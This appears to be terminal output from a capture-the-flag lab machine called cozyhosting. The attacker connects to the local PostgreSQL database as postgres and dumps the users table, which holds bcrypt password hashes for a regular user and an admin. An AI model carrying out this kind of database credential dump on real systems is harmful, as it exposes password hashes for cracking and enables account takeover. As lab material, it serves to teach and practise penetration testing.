 app@cozyhosting:/tmp/extracted_jar/BOOT-INF/classes$ psql -h localhost -U postgres -d c
ozyhosting -W
Password:
psql (14.9 (Ubuntu 14.9-0ubuntu0.22.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compressi
on: off)
Type "help" for help.
cozyhosting=# \dt
List of relations
Schema | Name | Type | Owner
--------+-------+-------+----------
public | hosts | table | postgres
public | users | table | postgres
(2 rows)
cozyhosting=# SELECT * FROM users;
name | password | role
-----------+--------------------------------------------------------------+-------
kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
admin | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
(2 rows)